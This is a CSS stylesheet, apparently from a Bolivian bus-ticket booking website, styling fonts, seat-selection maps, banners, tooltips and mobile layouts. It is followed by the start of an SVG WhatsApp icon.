    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.operators .thumbnail {
    padding: 20px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    margin: 20px;
    text-align: center; }
.operators .thumbnail:hover {
    text-decoration: none;
    -webkit-animation: pulse 0.3s;
    -moz-animation: pulse 0.3s;
    -o-animation: pulse 0.3s;
    animation: pulse 0.3s; }
.operators .thumbnail label {
    display: block;
    text-align: center;
    font-size: 18px;
    margin-top: 20px; }
.operators .thumbnail img {
    width: 150px;
    height: auto; }

/*# sourceMappingURL=main.css.map */

/*PASO 2*/
.glass-bus {
    background-color: #eaeaea;
    float: left;
    height: 90%;
    position: absolute;
    width: 31px;
}
.glass {    
    background-color: #000;
    height: 100%;
    position: absolute;
    width: 5px;
}

.micro {    
    margin-left: 30px;
}

.loader {
    border: 16px solid #f3f3f3; /* Light grey */
    border-top: 16px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
    display: none;
    margin-left: 40%;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.error{
    border-color: red;
}
.glyphicon-dashboard{
    font-size: 24px;
    transform: rotate(-90deg);
    margin-left: 7px;
    margin-top:150px;
}
.asiento-espacio{    
    background-color: #fff;
    height: 27px;
    margin-left: -17px;
    margin-top: -13px;
    padding-bottom: 0;
    width: 16px;
}
/*Asientos*/
/*.asiento{
    width: 40px;
    height: 30px;
}*/
.asientoimg90{
    background-image: url(/assets/images/bus/asiento290.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 3em 2em;
    border-bottom-width: 2px;
}
.asientoimg270{
    background-image: url(/assets/images/bus/asiento2270.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 3em 2em;
    border-bottom-width: 2px;
}

.asientotam{
    height: 2em;
    width: 3em;
}

.asiento-estado{    
    background-color: #e6e6e6;
    border: thin solid;
    border-color: grey;    
}
.asiento-disable{
     background-color: #d9534f;
    border: thin solid;
    border-color: #d43f3a;
}
.asiento-select{
    background-color: #5cb85c;
    border: thin solid;
    border-color: #4cae4c;
}
.espaldar{
    /*background-color: green;*/
    width: 10px;
    height: 30px;
    float: right;
    /*border: solid 0px #000;*/
    border-radius: 50px;
}
.descanso{
    /*background-color: brown;*/
    width: 30px;
    height: 10px;
    margin-left: 10px;
    border-radius: 50px;

    /*border: 0px solid #000000;*/
}
.izq{
    /*border-top: solid 1px;*/
    margin-top:10px
}
.der{
    /*border-bottom: solid 1px;*/
}
.cojin{
    width: 30px;
    height: 25px;
    /*background-color: red;*/
    position: absolute;
    z-index: 0;
    margin-top: 3px;
    border-radius: 5px;
}

.parpadea {

     animation-name: parpadeo;
     animation-duration: 1s;
     animation-timing-function: linear;
     animation-iteration-count: infinite;

     -webkit-animation-name:parpadeo;
     -webkit-animation-duration: 1s;
     -webkit-animation-timing-function: linear;
     -webkit-animation-iteration-count: infinite;
   }

   @-moz-keyframes parpadeo{
     0% { opacity: 1.0; }
     50% { opacity: 0.0; }
     100% { opacity: 1.0; }
   }

   @-webkit-keyframes parpadeo {
     0% { opacity: 1.0; }
     50% { opacity: 0.0; }
      100% { opacity: 1.0; }
   }

   @keyframes parpadeo {
     0% { opacity: 1.0; }
      50% { opacity: 0.0; }
     100% { opacity: 1.0; }
   }
   
@media screen and (max-width: 768px){ 
    .glass-bus{
        margin-left:7px;
        height: 31px;
        width: 90%;
    }
    .glass-bus > .glass{
        height: 5px;
        width: 100%;
    }
    .glyphicon-dashboard{
        font-size: 24px;
        transform: rotate(0deg);
        margin-left: 50%;
        margin-top: 5px;
    }
    .micro .row .col-md-1{
        width: 8.33333%;
         padding-left: 10px;    
         padding-right:  10px;    
    }
    .micro .row {
        float:left;
    }
    /*.asiento{
        transform: rotate(-90deg);
    }*/
    .micro{
        margin-top: 40px;
        clear:both;
    }
    .modal-body{
        height: 180%;
    }
}
#formSeacher2{
    display: none;
}

/* Style form contact partner */
/*#cookies.mostrado {
    bottom: 0;
}
#cookies {
    padding: 2em 0.5em 0.8em;
}
#cookies {
    background-color: rgba(0, 0, 0, 0.9);
    bottom: -20em;
    color: #fff;
    left: 0;
    padding: 0.5em 0.5em 0.3em;
    position: fixed;
    transition: all 0s ease 0s;
    width: 100%;
    z-index: 100;
}*/
/*#cookies button {
    background-image: url("/assets/images/icons/cerrar.png");
    display: block;
    height: 2em;
    overflow: hidden;
    position: absolute;
    right: 0.7em;
    text-indent: -100000px;
    top: 0.7em;
    width: 2em;
}*/

.notice * {
    box-sizing: border-box;
}

.notice {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
}
.notice > .bg {
    /*margin-top: -2px;*/
    position: absolute;
/*     left: 10%;
    right: 10%;*/
    width: 100%;
    height: 100%;
    z-index: 0;
    background-color: black;
    opacity: .68;
    /*border-radius: 50px*/
}

.notice > .content {
    position: relative;
    z-index: 1;
    max-width: 850px;
    margin: 0 auto;
    padding: 19px;
    height: 3em;
}

.notice > .content p,
.notice > .content a.close {
    font-size: 0.8em;
    line-height: 1.5em;
    color: white;
}

.notice > .content a.close {
    width: 23px;
    height: 23px;
    background-color: #f7bb42;
    opacity: .75;
    display: block;
    float: right;
    padding-left: 7px;
    border: 1px solid white;
    text-decoration: none;
}

.notice > .content a.close:hover {
    background-color: white;
    color: black;
}
.tooltip-arrow,.text-tooltip + .tooltip > .tooltip-inner {text-align: left;}

.train-tabs .nav-tabs {
    border-bottom: 0px;
}

.train-tabs .nav-tabs > li > a:hover {
    background: #40a2dd;
    color:#ffffff;
}

.train-tabs .nav-tabs > li > a {
    margin-right: 3px;
    line-height: 1.42857143;
    border: 0px;
    color: #ffffff;
}
.train-tabs .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    color: #f7c725;
    cursor: default;
    background-color: transparent;
    border: 0px;
    border-bottom-color: transparent;
}

.tooltip12 {
    position: relative;
    display: inline-block;
    font-size: 12px;
}

.tooltip12 .tooltiptext12 {
    visibility: hidden;
    width: 320px;
    background-color: #666666;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 92%;
    left: 50%;
    margin-left: -60px;
    /*opacity: 0.6;
    transition: opacity 1s;*/
}

.tooltip12 .tooltiptext12::after {
    content: " ";
    position: absolute;
    top: 100%;
    left: 20%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: black transparent transparent transparent;
}

.tooltip12:hover .tooltiptext12 {
    visibility: visible;
    /*opacity: 0.6;*/
}

@media(max-width: 790px){
    .tooltip12 .tooltiptext12 {
        width: 230px;
    }
}

/*
iconos_detalles
*/

.icn{
    width: 20px;
    height: 20px;
    position:relative;
    display:inline-block;
    vertical-align: text-bottom;  
}
.i-air{background-image: url("../images/icons_detalles/aire.png");}
.i-wifil{background-image: url("../images/icons_detalles/wifi2e.png");}
.i-btm1{background-image: url("../images/icons_detalles/bano1.png");}
.i-btm2{background-image: url("../images/icons_detalles/bano2.png");}
.i-btm3{background-image: url("../images/icons_detalles/bano2e.png");}
.i-bus2{background-image: url("../images/icons_detalles/bus2.png");}
.i-bust{background-image: url("../images/icons_detalles/bust.png");}
.i-close{background-image: url("../images/icons_detalles/cierrev.png");}
.i-food{background-image: url("../images/icons_detalles/comida.png");}
.i-huelga{background-image: url("../images/icons_detalles/huelga.png");}
.i-tv{background-image: url("../images/icons_detalles/tv2.png");}
.i-vent{background-image: url("../images/icons_detalles/ventilador.png");}
.i-wifis{background-image: url("../images/icons_detalles/wifi2s.png");}
.i-wc{background-image: url("../images/icons_detalles/wc.png");}
.i-bn{background-image: url("../images/icons_detalles/bn.png");}
.i-dance{background-image: url("../images/icons_detalles/dance.png");}
.i-soda{background-image: url("../images/icons_detalles/drink.png");}
.i-drink{background-image: url("../images/icons_detalles/drink1.png");}
.i-coffee{background-image: url("../images/icons_detalles/drink2.png");}
.i-traductor{background-image: url("../images/icons_detalles/traductor.png");}
.i-window25{background-image: url("../images/icons_detalles/windowp.png");}
.i-window20{background-image: url("../images/icons_detalles/windowsp1.png");}

.i-1{background-image: url("../images/icons_detalles/tv2.png");}
.i-2{background-image: url("../images/icons_detalles/aire.png");}
.i-3{background-image: url("../images/icons_detalles/ventilador.png");}
.i-4{background-image: url("../images/icons_detalles/wifi2e.png");}
.i-5{background-image: url("../images/icons_detalles/wifi2s.png");}
.i-6{background-image: url("../images/icons_detalles/wc.png");}
/*.i-7{background-image: url("../images/icons_detalles/bano1.png");}*/
.i-7{background-image: url("../images/icons_detalles/bano2.png");}
.i-8{background-image: url("../images/icons_detalles/bano2e.png");}
.i-9{background-image: url("../images/icons_detalles/bn.png");}
.i-10{background-image: url("../images/icons_detalles/traductor.png");}
.i-11{background-image: url("../images/icons_detalles/comida.png");}
.i-12{background-image: url("../images/icons_detalles/drink.png");}
.i-13{background-image: url("../images/icons_detalles/drink1.png");}
.i-14{background-image: url("../images/icons_detalles/drink2.png");}
.i-15{background-image: url("../images/icons_detalles/bus2.png");}
.i-16{background-image: url("../images/icons_detalles/bust.png");}
.i-17{background-image: url("../images/icons_detalles/dance.png");}
.i-18{background-image: url("../images/icons_detalles/huelga.png");}
.i-19{background-image: url("../images/icons_detalles/cierrev.png");}
.i-20{background-image: url("../images/icons_detalles/windowp.png");}
.i-21{background-image: url("../images/icons_detalles/windowsp1.png");}
/*sugerencias*/
.featured {
  background: white; 
}
.featured .page-header {
    margin: 0 0 20px 0;
    color: #4D4D4D;
    font-size: 18px; 
}
.featured .page-header h1 {
    font-size: 18px; 
}
.featured .feature {
    margin: 30px 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    height: 250px;
    background-repeat: no-repeat;
    background-color: #808080;
    background-size: cover;
    overflow: hidden;
    color: white;
    font-weight: 900;
    position: relative; 
}
.featured .feature:after {
      content: '';
      display: block;
      height: 100%;
      width: 100%;
      position: absolute;
      top: 0;
      left: 0;
      background: -moz-linear-gradient(top, transparent 0%, transparent 49%, rgba(0, 0, 0, 0.3) 100%);
      background: -webkit-linear-gradient(top, transparent 0%, transparent 49%, rgba(0, 0, 0, 0.3) 100%);
      background: linear-gradient(to bottom, transparent 0%, transparent 49%, rgba(0, 0, 0, 0.3) 100%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=0);
}

.featured .feature.pink .pricing {
      background: #ff3c32; }
    .featured .feature.blue .pricing {
      background: #0f87d8; }
    .featured .feature .pricing {
      position: absolute;
      right: 0;
      top: 20px;
      padding: 10px 20px;
      text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
      z-index: 2;
      -webkit-border-radius: 4px 0 0 4px;
      -moz-border-radius: 4px 0 0 4px;
      -ms-border-radius: 4px 0 0 4px;
      -o-border-radius: 4px 0 0 4px;
      border-radius: 4px 0 0 4px;
      -webkit-box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.3);
      -moz-box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.3);
      -ms-box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.3);
      -o-box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.3);
      box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.3); }
      .featured .feature .pricing .price {
        font-style: italic;
        font-size: 26px;
        vertical-align: middle; }
      .featured .feature .pricing .from {
        text-transform: uppercase;
        font-size: 11px;
        letter-spacing: 0.2em;
        margin-right: 10px;
        font-weight: normal;
        vertical-align: middle; }
.featured .feature .title {
      position: absolute;
      z-index: 2;
      font-size: 22px;
      font-weight: bold;
      bottom: 0;
      left: 0;
      padding: 20px;
      width: 100%;
      white-space: nowrap;
      overflow-x: hidden;
      text-overflow: ellipsis;
      letter-spacing: 0.03em;
      text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5); 
}
/*fin sugerencias*/

.active-all{border-color: #f6b22a;
-webkit-box-shadow: 0 0 8px 0 #f6b22a;
-moz-box-shadow: 0 0 8px 0 #f6b22a;
-ms-box-shadow: 0 0 8px 0 #f6b22a;
-o-box-shadow: 0 0 8px 0 #f6b22a;
box-shadow: 0 0 8px 0 #f6b22a;}

.button-partner{
background-color: #1c6b9b !important; 
color: white !important; 
border-color: #1c6b9b !important;
}

/*
Banner Tours
*/

#bannertours {
    background: url("../images/assets/uyuni5.jpg") no-repeat center/cover;
    position: relative;
    min-height: 710px;}
#bannertours > .container {
    padding-top: 40px;
    padding-bottom: 40px; }
@media screen and (max-width: 768px) {
    #bannertours > .container {
        padding-top: 0; } }
#bannertours > .container > .row {
    display: flex;
    flex-wrap: wrap; }
@media screen and (max-width: 992px) {
    #bannertours > .container > .row {
        display: block;
        flex-wrap: nowrap; } }
#bannertours > .container > .row .col-md-7 {
    position: relative; }
#bannertours:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.5+100 */
    background: -moz-radial-gradient(center, ellipse cover, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
    /* FF3.6-15 */
    background: -webkit-radial-gradient(center, ellipse cover, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: radial-gradient(ellipse at center, transparent 0%, rgba(0, 0, 0, 0.5) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    /* IE6-9 fallback on horizontal gradient */
    z-index: 0; }
#bannertours > .navbar {
    position: relative;
    z-index: 2; }
#bannertours > .container {
    position: relative;
    z-index: 1; }
#bannertours .panel {
    background: white;
    margin: 0; }
#bannertours .panel h1 {
    border-bottom: 1px solid #F2F2F2; }
#bannertours .bus-container {
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 0;
    text-align: center; }
@media screen and (max-width: 992px) {
    #bannertours .bus-container {
        position: relative;
        bottom: auto; } }
#bannertours .bus {
    max-width: 100%; }
#bannertours .slogan h1, #bannertours .slogan h2 {
    font-family: "Oswald Custom", sans-serif;
    text-transform: uppercase;
    text-align: center;
    color: white;
    margin: 0; }
#bannertours .slogan h1 {
    font-weight: normal;
    font-size: 60px; }
@media screen and (max-width: 768px) {
    #bannertours .slogan h1 {
        font-size: 36px; } }
#bannertours .slogan h2 {
    font-weight: lighter;
    font-size: 36px; }
@media screen and (max-width: 768px) {
    #bannertours .slogan h2 {
        font-size: 18px; } }
#bannertours .scrollable {
    position: relative;
    z-index: 2; }
@media screen and (max-width: 992px) {
    #bannertours .scrollable {
        margin-top: 40px; } }
@media screen and (max-width: 768px) {
    #bannertours #multiple-journey .row .col-md-4 {
        margin: 15px 0; } }
#bannertours.inverse .panel {
    background: rgba(0, 0, 0, 0.5); }
#bannertours.inverse .panel .panel-heading h1 {
    color: white;
    border-bottom-color: rgba(255, 255, 255, 0.3); }
#bannertours.inverse .panel .panel-body label {
    color: white; }
#bannertours.inverse .panel .panel-footer label {
    color: white; }
#bannertours.inverse .scrollable {
    background: white;
    color: #4D4D4D; }
#bannertours.inverse .scrollable header h1, #bannertours.inverse .scrollable header h2 {
    color: #1C6B9B; }


/*Cuadros de color seleccion de asientos*/
.square-comprado{
    width:15px; 
    height:15px; 
    background-color:#f6b22a; 
    display: inline-block;
    border: 1px solid black;
}
.square-seleccionado{
    width:15px; 
    height:15px; 
    background-color:yellow; 
    display: inline-block;
    border: 1px solid black;
}
.square-ocupado{
    width:15px; 
    height:15px; 
    background-color:red; 
    display: inline-block;
    border: 1px solid black;
}
.square-disponible{
    width:15px; 
    height:15px; 
    border: 1px solid black;
    display: inline-block;
    border: 1px solid black;
}
.asientodatos{
    margin-bottom: 4em;
}
.asientosestado{
    list-style-image:none;
    list-style:none;
    padding-left: 0px;
}

.loadingbus:before {
    content:'Cargando...';
    font-size: 2em;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0,0,0,0.3);
    border-radius: 10%;
    color: white;
    text-align: center;
    line-height: 4;
    z-index: 1;
}

/*Adaptar asientos a celular kronos*/
@media screen and (max-width: 768px) {
    .asientosestado {
        padding-left: 0px;
    }
    .loadingbus:before {
        width: 120%;
    }
    .asientotam{
        height: 2em;
        width: 2em;
    }
    .giro270 {
        transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        position: inherit;
        margin-top: 17em;
        margin-left: 30px;
        margin-bottom: 0px;
        padding: 5px 5px 5px 5px;
    }
    .giro270 .asientoimg270{
        background-image: url(/assets/images/bus/asiento20.png);
        background-size: 2em 2em;
    }
    .giro270 .asiento270{
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -o-transform: rotate(90deg);
    }
    .cargandobus{
        height: 30em;
    }
    .giro90{
        -webkit-transform: rotate(0.25turn);
        -moz-transform: rotate(0.25turn);
        -ms-transform: rotate(0.25turn);
        -o-transform: rotate(0.25turn);
        transform: rotate(0.25turn);
        /*transform-origin: top;
        height: 25em;
        margin-left: 2em;
        margin-top: calc(40%);*/
        /*transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform-origin: top;
        margin-top: calc(100% - 0em);
        margin-left: 1.5em;
        margin-bottom: 40px;
        padding: 5px 5px 5px 5px;
        height: 25em;
        display: inline-block;*/
    }
    .giro90 .asientoimg90{
        background-image: url(/assets/images/bus/asiento20.png);
        background-size: 2em 2em;
    }
    .giro90 .asiento90{
        transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
    }

    .media_kronospt{
        transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        position: inherit;
        margin-top: calc(100% - (-200px));
        margin-left: 30px;
        margin-bottom: 90px;
        padding: 5px 5px 5px 5px;
    } 
    .square-asientos{
        position: inherit;
    }
    .asientoocupado{
        width: 40px;
        height: 30px;
    }
    .kronos-div{
        height: 52em;
    }
    .asientomobile{
        width: 2em;
    }

    .giro2270{
        -webkit-transform: rotate(0.75turn);
        -moz-transform: rotate(0.75turn);
        -ms-transform: rotate(0.75turn);
        -o-transform: rotate(0.75turn);
        transform: rotate(0.75turn);
        position: inherit;
        margin-top: 12em;
        margin-left: 30px;
        margin-bottom: 0px;
        padding: 5px 5px 5px 5px;
    }

    .giro2270 .asientoimg270{
        background-image: url(/assets/images/bus/asiento20.png);
        background-size: 2em 2em;
    }
    .giro2270 .asiento270{
        transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -o-transform: rotate(90deg);
    }
}

.promocion{
    float: right;
    z-index: 2;
    vertical-align: middle;
    padding: 6px 0px;
    width: 60px;
    height: 30px;
    top: 0px;
    right: -50px;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
    box-shadow: 0 0 0 3px #FF3C32, 0 0 20px -3px rgba(0, 0, 0, 0.5);
    text-shadow: 0 0 0 #ffffff, 0 0 5px rgba(0, 0, 0, 0.3);
    background-color: #FF3C32;
    color: #ffffff;
    font-size: 18px;
    font-family: sans-serif;
    text-decoration: none;
    font-weight: bold;
    border: 2px dotted #ffffff;
    -webkit-backface-visibility: hidden;
    letter-spacing: 0.5px;
    /*float: right; 
    z-index: 2; 
    vertical-align: middle; 
    padding:12px 0px;
    width:46px; 
    height: 50px; 
    top:0px;
    right:-50px;
    -webkit-transform:rotate(10deg);
    -moz-transform:rotate(10deg);
    -ms-transform:rotate(10deg);
    transform:rotate(10deg);
    box-shadow:0 0 0 3px #FF3C32, 0 0 20px -3px rgba(0, 0, 0, 0.5);
    text-shadow:0 0 0 #ffffff, 0 0 5px rgba(0, 0, 0, 0.3);
    background-color:#FF3C32;
    color:#ffffff;
    font-size:13px;
    font-family:sans-serif;
    text-decoration:none;
    font-weight:bold;
    border:2px dotted #ffffff;
    -webkit-backface-visibility:hidden;
    letter-spacing:.5px;*/
}

.travel-board .page-header{
    padding: 15px;
    margin: 0px;
}
.travel-board .search-pais{
    padding: 15px;
}
.travel-board .title-destino h1{
    font-family: "Oswald Custom", sans-serif;
    background-color: #f2f2f2;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    padding: 20px;
    margin:5px;
    font-size: 18px;
    color: #1c6b9b;
}
.search-ruta{
    padding: 10px;
}
@media screen and (max-width: 768px) {
    .title-search{
        margin-bottom: 0px !important;
    }
    .titlecontinueform{
        content: "Seleccionar";
    }
    .margenpaso2{
        margin: 0 0 5px 0;
    }
}
.safety-plus-tile{
  background-color: rgba(0,0,0,0.6);
  margin: 5px;
}
.safety-plus-tile .sp-container {
}
.safety-plus-tile .sp-container .sp-info {
    font-size: 16px;
    font-weight: 700;
    letter-spacing: -.19px;
    color: #3d3d3d;
    text-align: left;
    /*margin: 0px 30px;
    padding: 0px !important;
    width: 80%;*/
    padding: 15px;
}
.safety-plus-tile .sp-container .sp-info .sp-i-msg {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: -.16px;
    margin-top: 8px;
}
.safety-plus-tile .sp-container .button-comp-cont .bc {
    border-radius: 3px;
    background-color: #d84e55;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.33;
    letter-spacing: .86px;
    text-align: center;
    color: #fff;
    padding: 4px 12px;
    text-transform: uppercase;
    cursor: pointer;
}

#cajainfo{ position: fixed; bottom: 0; left: 2%; width: 95%; right: 3%; z-index: 10; text-align: center;}
#cajacookies{ position: fixed; bottom: 0; right: 0; z-index: 10;} 
@media screen and (max-width: 740px) {
    #ui-datepicker-div{
        position: fixed !important;
        top: 50% !important;
        left: 50% !important;
        z-index: 9999 !important;
        -webkit-transform   : translateX(-50%) translateY(-50%) !important;
        -moz-transform      : translateX(-50%) translateY(-50%) !important;
        -ms-transform       : translateX(-50%) translateY(-50%) !important;
        transform           : translateX(-50%) translateY(-50%) !important;
    }
    .overlay{
        position: fixed;
        height: 100%;
        width: 100%;
        top: 0;
        background: #575252;
        z-index: 1000;
        opacity: .5;
        left: 0;
    }
    .overlaysearch{
        position: fixed;
        height: 100%;
        width: 100%;
        top: 0;
        background: white;
        z-index: 1000;
        /*opacity: .5;*/
        left: 0;
        overflow-y: auto;
    }
}

.t-subtitle-p{
    font-weight: normal;
    font-size: 22px;
    line-height: 20px;
    color: #3C2904;
    margin: 10px 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ticketsbolivia.com.bo/assets/images/icons/whatsapp27.svg
body_size: 1302
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" version="1.1" width="27" height="27">
<g id="surface1">
<path style=" fill:#FFFFFF;" d="M 4.867188 43.304688 L 7.5625 33.46875 C 5.898438 30.589844 5.027344 27.324219 5.027344 23.980469 C 5.03125 13.515625 13.546875 5 24.015625 5 C 29.09375 5.003906 33.859375 6.980469 37.445313 10.566406 C 41.027344 14.152344 43.003906 18.921875 43 23.992188 C 42.996094 34.460938 34.476563 42.972656 24.015625 42.972656 C 24.011719 42.972656 24.015625 42.972656 24.015625 42.972656 L 24.007813 42.972656 C 20.828125 42.972656 17.707031 42.175781 14.933594 40.664063 Z "/>
<path style=" fill:#FFFFFF;" d="M 4.867188 43.804688 C 4.734375 43.804688 4.609375 43.75 4.511719 43.65625 C 4.386719 43.527344 4.339844 43.34375 4.386719 43.171875 L 7.023438 33.535156 C 5.390625 30.628906 4.527344 27.328125 4.527344 23.980469 C 4.53125 13.238281 13.273438 4.5 24.015625 4.5 C 29.222656 4.503906 34.117188 6.53125 37.796875 10.214844 C 41.476563 13.894531 43.503906 18.789063 43.5 23.992188 C 43.496094 34.734375 34.753906 43.472656 24.015625 43.472656 C 20.824219 43.472656 17.671875 42.6875 14.871094 41.195313 L 4.996094 43.785156 C 4.953125 43.796875 4.910156 43.804688 4.867188 43.804688 Z "/>
<path style=" fill:#CFD8DC;" d="M 24.015625 5 C 29.09375 5.003906 33.859375 6.980469 37.445313 10.566406 C 41.027344 14.152344 43.003906 18.921875 43 23.992188 C 42.996094 34.460938 34.476563 42.972656 24.015625 42.972656 L 24.007813 42.972656 C 20.828125 42.972656 17.707031 42.175781 14.933594 40.664063 L 4.867188 43.304688 L 7.5625 33.46875 C 5.898438 30.589844 5.027344 27.324219 5.027344 23.980469 C 5.03125 13.515625 13.546875 5 24.015625 5 M 24.015625 42.972656 L 24.015625 42.972656 M 24.015625 42.972656 L 24.015625 42.972656 M 24.015625 4 C 12.996094 4 4.03125 12.960938 4.027344 23.980469 C 4.027344 27.347656 4.875 30.664063 6.488281 33.601563 L 3.902344 43.039063 C 3.808594 43.386719 3.90625 43.753906 4.15625 44.007813 C 4.347656 44.199219 4.605469 44.304688 4.867188 44.304688 C 4.953125 44.304688 5.039063 44.292969 5.121094 44.269531 L 14.808594 41.730469 C 17.636719 43.199219 20.808594 43.972656 24.007813 43.976563 C 35.03125 43.976563 43.996094 35.011719 44 23.996094 C 44.003906 18.65625 41.925781 13.636719 38.152344 9.859375 C 34.378906 6.082031 29.355469 4.003906 24.015625 4 Z "/>
<path style=" fill:#40C351;" d="M 35.175781 12.832031 C 32.195313 9.851563 28.234375 8.207031 24.019531 8.207031 C 15.316406 8.207031 8.234375 15.28125 8.230469 23.980469 C 8.230469 26.960938 9.066406 29.863281 10.644531 32.375 L 11.019531 32.972656 L 9.425781 38.792969 L 15.398438 37.226563 L 15.976563 37.570313 C 18.398438 39.007813 21.175781 39.769531 24.007813 39.769531 L 24.015625 39.769531 C 32.710938 39.769531 39.789063 32.691406 39.792969 23.992188 C 39.796875 19.777344 38.15625 15.8125 35.175781 12.832031 Z "/>
